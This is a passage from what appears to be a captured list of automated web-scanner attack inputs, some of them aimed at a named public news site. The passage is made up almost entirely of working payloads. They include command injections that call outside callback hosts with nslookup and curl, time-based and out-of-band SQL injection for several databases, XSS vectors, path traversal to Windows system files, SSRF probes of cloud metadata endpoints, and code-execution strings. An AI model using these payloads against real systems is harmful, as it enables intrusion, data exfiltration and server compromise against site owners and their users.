*\/","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FF)\u003C\/scr\u003C\/script>ipt>","PageView&n927204=v900249","&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvbjirqbsvt339cb.bxss.me||curl${IFS}hitvbjirqbsvt339cb.bxss.me)","VEhVb0NPeTU=","`(nslookup -q=cname hitfrqptnmgnya5d7d.bxss.me||curl hitfrqptnmgnya5d7d.bxss.me)`",";(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)|(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)&(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)","${9999531+9999249}","|(nslookup -q=cname hitqxsnucxxkkc4b07.bxss.me||curl hitqxsnucxxkkc4b07.bxss.me)","&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&'\\\"`0&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&`'","$(nslookup -q=cname hitxmssgijxvq40cff.bxss.me||curl hitxmssgijxvq40cff.bxss.me)","\"& nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&'\\\"`0&nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&`'","&nslookup -q=cname hitytutrygucdb1608.bxss.me&'\\\"`0&nslookup -q=cname hitytutrygucdb1608.bxss.me&`'","|echo csfcmt$()\\ aynrdt\\nz^xyu||a #' |echo csfcmt$()\\ aynrdt\\nz^xyu||a #|\" |echo csfcmt$()\\ aynrdt\\nz^xyu||a #","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FE)\u003C\/scr\u003C\/script>ipt>","(nslookup -q=cname hitdzwftmtkis2dcfb.bxss.me||curl hitdzwftmtkis2dcfb.bxss.me))","&echo snnqrq$()\\ qifvhf\\nz^xyu||a #' &echo snnqrq$()\\ qifvhf\\nz^xyu||a #|\" &echo snnqrq$()\\ qifvhf\\nz^xyu||a #","file:\/\/\/windows\/win.ini","response.write(9984025*9961607)","\"+response.write(9984025*9961607)+\"","'+response.write(9984025*9961607)+'","echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #' &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #|\" &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #","') AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* b7236138-9cef-4155-9c3a-9edfd51fcd79 *\/","Z7yjpO65: 1CRH7VyP","\u00250d\u00250aContent-Type\u00253atext\u00252fhtml\u00250d\u00250a\u00250d\u00250a\u00253cscRipt\u00253ens(0x00D3E0)\u00253c\u00252fscRipt\u00253e","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 41b0b8b4-4e80-4cda-bc6d-4f692275fe33 *\/","'& nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&'\\\"`0&nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&`'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","'& nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&'\\\"`0&nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&`'","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D392)\u003C\/ScRiPt>","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 9fa4f1f3-31b7-4ff7-a73d-8b675f5ede7b *\/","https:\/\/metadata.platformequinix.com\/metadata","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D391)\u003C\/ScRiPt>","& nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&'\\\"`0&nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&`'","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 00ededc1-a199-4450-8b4e-2abee8708ca9 *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/web.config","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 9e723678-d57e-4db1-b704-77aad4fd39f6 *\/","https:\/\/metadata.packet.net\/metadata","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D360)>","nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&'\\\"`0&nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&`'","c\u00253a\u00255cboot.ini","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* b5902ee5-86fa-44ab-96f9-b3c2bba84c30 *\/","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D35F)>","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* e38fd4e3-c1a6-4f55-bd1c-fe2f3bb4e33f *\/","http:\/\/169.254.169.254\/opc\/v1\/instance","\"+gethostbyname(lc 'gpfnja2tafok-axs5hc1ayijti5dwukgah2zunon'.'jlg.r87.me')+\"","file\u00253a\u00252f\u00252f\u00252fboot.ini","\u0040\u0040AslDN","\/\/r87.com\/?0x00D34D","https:\/\/news.remitly.com\/server-status","\"+gethostbyname(lc 'gpfnja2tafzsgirptyhvqhzaug7ratawlexpryga'.'mye.r87.me')+\"","'+((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* 159d83bb-766a-47f4-b89d-8afc83efcecb *\/","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D302)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafr0nztx08nfdfav6w2x9r_nts5pcimw'.'_ta.r87.me')+'","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fboot.ini","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 9884dcd8-4ab2-411f-801d-2eb97d06c800 *\/","PageView9666053","PageViewwcbzP37W')) OR 880=(SELECT 880 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9141)\u003C\/ScRiPt>","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D301)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafuw3zgdiujcosspejnts5psbmhe6gdv'.'yqg.r87.me')+'","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 766c168a-3fba-4e75-8bf5-0edda28b16f5 *\/","http:\/\/[::1]:3306","\u002522\u00252bnetsparker(0x00D2E3)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafzjf_vptbd8q5ljzt55qrrkl7gx33yg'.'hf4.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* ad82ef3f-b633-4622-84be-616481fe648a *\/","ns..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini.......................................................................................................................................................................................","\u002522\u00252bnetsparker(0x00D2E2)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafo8wjn56yogkidmp9sbhrn_jbtb-bw0'.'qha.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* 4bc0275b-9b28-45a4-a9b0-e39550432c56 *\/","http:\/\/141.193.213.11:3306","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29B)\u003C\/scRipt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9099)\u003C\/ScRiPt>","c:\\boot.ini","gethostbyname(lc 'gpfnja2tafi7tmbsnbom8o_itw8q_k6t3ktvsvnw'.'lf4.r87.me')","PageView'));SELECT pg_sleep(25)-- \/* fbbe38e1-efb3-4e16-a527-34f43b24fab1 *\/","PageViewKxonndgW') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29A)\u003C\/scRipt>","'A'.concat(70-3).concat(22*4).concat(120).concat(90).concat(117).concat(87)+(require'socket'\nSocket.gethostbyname('hitxh'+'bpmhvatn2a577.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(81).concat(105).concat(86)+(require'socket'\nSocket.gethostbyname('hitec'+'kauascsj05268.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(65).concat(99).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitbe\"+\"stvnxskt5afa1.bxss.me.\")[3].to_s)+\"","&#39;+netsparker(0x00D171)+&#39;","http:\/\/127.0.0.1:3306","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafibkfp54hgqgoe3g6ieb6rnr8b0n2s1\" & \"snw.r87.me\").StdOut.ReadAll+\"","file:\/\/\/boot.ini","PageView');SELECT pg_sleep(25)-- \/* 6923aa73-dbf2-4b05-81ca-09b07deb982c *\/","PageViewUm7CTugW' OR 530=(SELECT 530 FROM PG_SLEEP(15))--","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafgvtgpftejgvvmwupifdt8stsnhzdmu\" & \"_8y.r87.me\").StdOut.ReadAll+\"","netsparker(0x00D157);","http:\/\/[::1]:22","\u003C\u0025createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafhgp3pna2dsmqix5bfevmgs3nahkp9j\" & \"vbq.r87.me\").StdOut.ReadAll\u0025>","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","PageView);SELECT pg_sleep(25)-- \/* 8a154464-77cd-4623-8627-f80ef45d711a *\/","netsparker(0x00D156);","PageViewPZtufwD0'; waitfor delay '0:0:15' --","PageView);SELECT pg_sleep(25)-- \/* f8dc2b0c-eb95-464a-bc2e-e67f9aeaaa61 *\/","http:\/\/141.193.213.11:22","netsparker(0x00D137)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafxhlzjkptspgmr2koczpttrpuhg975x\" & \"sc4.r87.me\").StdOut.ReadAll+","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini\ufffd.php","SELECT pg_sleep(25)-- \/* 34e47076-badf-413d-8204-7c7bac32834a *\/","netsparker(0x00D136)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafr5mqvfbm1tg5sjxmxiae-gw8awzye4\" & \"tbi.r87.me\").StdOut.ReadAll+","SELECT pg_sleep(25)-- \/* 6abcbd44-fabf-45b3-998c-7e688853879e *\/","http:\/\/127.0.0.1:22","&#39;,netsparker(0x00D0FF),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2taf16xoerfrjoj76o5eesz3muozgzogu2\" & \"tre.r87.me\").StdOut.ReadAll","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&`'","PageView;SELECT pg_sleep(25)-- \/* 1ff04971-e6ba-4316-b934-4fb6e1c5ef7a *\/",";(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)|(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)&(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitcucbgbxqoh3e27b.bxss.me||curl${IFS}hitcucbgbxqoh3e27b.bxss.me)","`(nslookup -q=cname hitbxowhidcjw6e27f.bxss.me||curl hitbxowhidcjw6e27f.bxss.me)`","|(nslookup -q=cname hitchaernrzvr501ef.bxss.me||curl hitchaernrzvr501ef.bxss.me)","&#39;,netsparker(0x00D0FE),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafjmylfh2rnrjvunre-ezfqyfkrovtyf\" & \"tey.r87.me\").StdOut.ReadAll","&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&'\\\"`0&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&`'","$(nslookup -q=cname hityttgflmzwf45036.bxss.me||curl hityttgflmzwf45036.bxss.me)","http:\/\/169.254.169.254\/latest\/meta-data\/public-hostname","(nslookup -q=cname hiteazjsaaiid92e83.bxss.me||curl hiteazjsaaiid92e83.bxss.me))","PageView;SELECT pg_sleep(25)-- \/* 591aaa3f-8307-4930-9f3d-32d68a933619 *\/","|echo vvibcn$()\\ ixdbkv\\nz^xyu||a #' |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #|\" |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #","\\';netsparker(0x00D0E9);\/\/\/","echo cnlxja$()\\ gdllhy\\nz^xyu||a #' &echo cnlxja$()\\ gdllhy\\nz^xyu||a #|\" &echo cnlxja$()\\ gdllhy\\nz^xyu||a #","PageView';SELECT pg_sleep(25)-- \/* 038def0c-6adf-46a8-8c6c-8994ebc07b3f *\/","\\';netsparker(0x00D0E8);\/\/\/","createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafv-uzqztpwgtz0ew_ob6xadnnyud4uw\" & \"hwo.r87.me\").StdOut.ReadAll","http:\/\/aws.r87.me\/latest\/meta-data\/public-hostname","PageView&n927714=v912034","PageView';SELECT pg_sleep(25)-- \/* 63652581-9c66-4748-9037-1c7c1a8772ac *\/","\"+netsparker(0x00D0DD)+\"","SlBsOUczdjM=","'{${gethostbyname(trim('gpfnja2taf5hfyr2ynuvb6fvozhtxq2wcyru88nw'.'xky.r87.me'))}}'","\"+response.write(9292497*9420632)+\"","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* cb866af1-ba9c-409e-bfe7-15bea5b4bc88 *\/","'+response.write(9292497*9420632)+'","response.write(9292497*9420632)","VdG1fpHu: 4OcTSFZ4","\"+netsparker(0x00D0DC)+\"","g3qmUFUn","${9999466+9999773}","'{${gethostbyname(trim('gpfnja2tafkoy9i57ie1wdfmtjzfghljjbyisplz'.'ns0.r87.me'))}}'","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* c0f207e4-02d8-416a-8d53-1dcebf9366f2 *\/","'+netsparker(0x00D0BD)+'","[::1]\/elmah","\u003C? gethostbyname(trim('gpfnja2tafarusqfj8nq2xqbxblywuoq56xhi0fe'.'zs0.r87.me'));\/\/?>","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* ddcae9bc-373b-4515-919a-332835e8eeb2 *\/","'+netsparker(0x00D0BC)+'","\u003C? gethostbyname(trim('gpfnja2tafaui3lzgj__uvdmo1bhsav_yut4xatn'.'2fw.r87.me'));\/\/?>","127.0.0.1\/elmah","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* bbcc6a52-1b4b-4f42-bb01-4e913d627f25 *\/","*\/netsparker(0x00D0A6);\/*","\"+gethostbyname(trim('gpfnja2tafpv3zazwetkuogcd4lull0-d78kjqac'.'tbe.r87.me'))+\"","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 00d32713-65e0-40f4-8d5a-adcad7855a26 *\/","\"+gethostbyname(trim('gpfnja2taffdwpwu8hfgcbd1l0lktwjwgwn7uwk7'.'kxu.r87.me'))+\"","\u0040\u0040srKo7","*\/netsparker(0x00D0A5);\/*","127.100.11.2\/elmah","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 4e3fa442-9c84-4a68-9c4c-f0b846d8237d *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(113)||chr(106)||chr(107)||chr(98)||chr(54)||chr(57)||chr(115)||chr(108)||chr(95)||chr(122)||chr(111)||chr(113)||chr(57)||chr(101)||chr(118)||chr(106)||chr(57)||chr(102)||chr(122)||chr(98)||chr(98)||chr(112)||chr(110)||chr(107)||chr(110)||chr(102)||chr(112)||chr(56)||chr(115)||chr(99)||chr(48)||chr(107)||chr(52)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","'+gethostbyname(trim('gpfnja2tafl3c0lljaqmyvjpjbvdkfmtxfpqgkqa'.'r20.r87.me'))+'","\u003CscRipt>ns(0x00D087)\u003C\/scRipt>","((select sleep(25)))a-- 1 \/* e6c97d76-216f-459f-91e1-c9334dc480e7 *\/","'+gethostbyname(trim('gpfnja2tafivzfyxkigbhflbeu8jw21rnjvvm13t'.'tik.r87.me'))+'","\u003CscRipt>ns(0x00D086)\u003C\/scRipt>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(49)||chr(51)||chr(118)||chr(100)||chr(98)||chr(116)||chr(102)||chr(112)||chr(117)||chr(54)||chr(103)||chr(51)||chr(120)||chr(113)||chr(111)||chr(106)||chr(110)||chr(97)||chr(109)||chr(116)||chr(95)||chr(53)||chr(104)||chr(109)||chr(100)||chr(99)||chr(122)||chr(97)||chr(54)||chr(113)||chr(114)||chr(111)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","((select sleep(25)))a-- 1 \/* 02dfa369-c534-49ab-896f-54a4012f54da *\/","141.193.213.10\/elmah","PageViewMYndMKNo')) OR 867=(SELECT 867 FROM PG_SLEEP(15))--","javascript:netsparker(0x00D078)","+gethostbyname(trim('gpfnja2tafbwdgq3hhv6sizyo2pmphrqfsvdenty'.'kl8.r87.me'));\/\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(56)||chr(102)||chr(121)||chr(103)||chr(121)||chr(116)||chr(111)||chr(122)||chr(111)||chr(104)||chr(118)||chr(103)||chr(103)||chr(107)||chr(108)||chr(112)||chr(115)||chr(115)||chr(52)||chr(98)||chr(101)||chr(52)||chr(114)||chr(49)||chr(111)||chr(109)||chr(101)||chr(50)||chr(57)||chr(102)||chr(112)||chr(116)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","-1 AND ((SELECT 1 FROM (SELECT 2)a WHERE 1=sleep(25)))-- 1 \/* 387aa9e6-9da1-45ab-9b93-64f2b5dd5976 *\/","news.remitly.com\/elmah","+gethostbyname(trim('gpfnja2tafie628-j5rcineybephpnlhdilwk3zm'.'dku.r87.me'));\/\/","' UNION ALL SELECT CHAR(95)||CHAR(33)||CHAR(64)||CHAR(54)||CHAR(100)||CHAR(105)||CHAR(108)||CHAR(101)||CHAR(109)||CHAR(109)||CHAR(97) FROM INFORMATION_SCHEMA.SYSTEM_USERS-- zDyA","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(105)||chr(113)||chr(107)||chr(106)||chr(117)||chr(118)||chr(97)||chr(97)||chr(104)||chr(51)||chr(97)||chr(116)||chr(120)||chr(49)||chr(101)||chr(110)||chr(99)||chr(101)||chr(106)||chr(113)||chr(102)||chr(108)||chr(45)||chr(55)||chr(100)||chr(117)||chr(117)||chr(111)||chr(100)||chr(117)||chr(98)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","javascript:netsparker(0x00D077)","__import__('os').popen(('SET \/A 268409241 - {0}').format('23973')).read()","gethostbyname(trim('gpfnja2tafctite4ck9ge34da08uhoz_8johp-tj'.'0f4.r87.me'));","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(102)||chr(114)||chr(100)||chr(112)||chr(119)||chr(100)||chr(54)||chr(107)||chr(52)||chr(54)||chr(50)||chr(116)||chr(52)||chr(104)||chr(120)||chr(116)||chr(121)||chr(116)||chr(99)||chr(105)||chr(114)||chr(102)||chr(114)||chr(110)||chr(111)||chr(98)||chr(55)||chr(115)||chr(113)||chr(98)||chr(120)||chr(54)||chr(97)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","__import__('os').popen(('SET \/A 268409241 - {0}').format('34753')).read()","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* 94027a6c-8c35-46f6-98df-8840054fbfdf *\/","\u003CiMg src=N onerror=netsparker(0x00D062)>","-1\\'+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand(0)*2))x from INFORMATION_SCHEMA.COLLATIONS group by x limit 1))-- 1","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(100)||chr(45)||chr(103)||chr(100)||chr(53)||chr(108)||chr(100)||chr(111)||chr(48)||chr(101)||chr(101)||chr(52)||chr(50)||chr(112)||chr(107)||chr(116)||chr(120)||chr(108)||chr(50)||chr(102)||chr(110)||chr(122)||chr(104)||chr(57)||chr(103)||chr(110)||chr(109)||chr(101)||chr(53)||chr(121)||chr(118)||chr(116)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","https:\/\/news.remitly.com\/elmah","PageViewQcP1Gn3N') OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* d9c0e470-2d66-48ed-90b7-00fa8fdcd338 *\/","__import__('os').popen(('expr 268409241 - {0}').format('29793')).read()","\">\u003Cnet sparker=netsparker(0x00D034)>","gethostbyname(trim('gpfnja2tafvulltv02uohjkmjs0aemmki4zcbjjj'.'oiu.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 25c45843-34f4-4280-9a1f-e9e04c59705e *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf9uoeeaalpjamaarulqlm9na79zvjdn'||'rdm.r87.me') from DUAL))||'","__import__('os').popen(('expr 268409241 - {0}').format('5769')).read()","'+convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))+'","\">\u003Cnet sparker=netsparker(0x00D033)>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafzwi31jhv-fr5dj73mnrgl8yzo0fb3j'||'mca.r87.me') from DUAL))||'","gethostbyname(trim('gpfnja2taf1buapotx1dnzni1z71y8piycqatzpo'.'bu4.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 043bdaf7-3d3b-41c6-8598-7177d9a8bf46 *\/","PageViewJnlrXnOZ' OR 679=(SELECT 679 FROM PG_SLEEP(15))--","'>\u003Cnet sparker=netsparker(0x00D014)>","'||CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))||'","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 63614bcf-9112-42e7-8d98-661d1e8235e0 *\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf0y4xdia8bqexatw7y6k52mw_pzwdss'||'ihi.r87.me') from DUAL))))","p \"#{0xFFF9999.to_i-`echo 17810`.to_i}\"","'>\u003Cnet sparker=netsparker(0x00D013)>","127.0.0.1\/elmah.axd","PageView82C8So9w'; waitfor delay '0:0:15' --","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafygkws8_p-vmvkocpojm93k4x7kcwlt'||'9ou.r87.me') from DUAL))))","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 1550442f-ac9c-4555-b4ef-ad8848eb93de *\/","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-8402\u00252b\u002522","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 42231500-9684-4a17-a552-d7bd743e6356 *\/","(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafy-qkp0p-e31bf_fooeerx7otyp0_9v'||'k0y.r87.me') from DUAL)","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-4736\u00252b\u002522","127.100.11.2\/elmah.axd","(length(CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))))","1 ns=netsparker(0x00CFE5)","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* c971f25f-f05d-4bc9-8408-ba7b89598d7e *\/","'\" ns=netsparker(0x00CFD1)","'||(SELECT dblink_connect('host=gpfnja2tafzp0nc2-febexcailm9ko0fztrtxpj4'||'4l4.r87.me user=a password=a connect_timeout=2'))||'","141.193.213.10\/elmah.axd","'\" ns=netsparker(0x00CFD0)","'||(SELECT dblink_connect('host=gpfnja2tafspqrsw7vx91_fu7z7oxknxy91qlf5v'||'5b4.r87.me user=a password=a connect_timeout=2'))||'","1));DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 06f10956-17d7-4b0c-90e1-e53f3d335890 *\/","eval(\u002527print\u002520localtime()*0\u00252b0xFFF9999-39109\u002527)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIyKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIxKTwvc2NyaXB0Pg==","1)) WAITFOR DELAY '0:0:25'-- \/* 57379fae-34b3-4682-bf77-cfd6ecea7a56 *\/","-1'+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","print\u002520localtime()*0\u00252b0xFFF9999-21818","'A'.concat(70-3).concat(22*4).concat(114).concat(85).concat(105).concat(69)+(require'socket'\nSocket.gethostbyname('hitkf'+'qaozjaza9a589.bxss.me.')[3].to_s)","news.remitly.com\/elmah.axd","PageView1AnCEV2Q')) OR 772=(SELECT 772 